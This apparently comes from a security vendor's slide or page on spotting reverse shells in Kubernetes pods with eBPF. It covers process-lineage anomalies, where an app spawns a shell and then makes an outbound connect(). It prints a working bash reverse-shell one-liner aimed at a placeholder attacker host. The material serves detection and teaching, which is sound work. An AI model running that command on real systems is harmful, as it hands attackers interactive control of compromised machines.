 Reverse Shells
THE ATTACK
Code execution in a pod becomes an interactive shell back to the attacker's
machine — a classic pivot once they've landed on a vulnerable app or
exposed debug endpoint.
bash -i >& /dev/tcp/attacker-ip/4444 0>&1
WHAT IT LOOKS LIKE AT THE KERNEL LEVEL
A process tree that shouldn't exist: your app process spawns bash or sh as a child
something a healthy app never does mid-request which then opens an outbound
connection nobody has seen from this workload before.
node / python
your app process
execve()
bash
unexpected child
outbound connect()
eBPF SIGNAL
• Process lineage anomaly - app process → shell process, via execve tracing
• Correlated outbound connect() from that new shell process, right after it spawns
“Your image scanner already ran before this container even started. It has no idea a shell got spawned three hours into runtime.”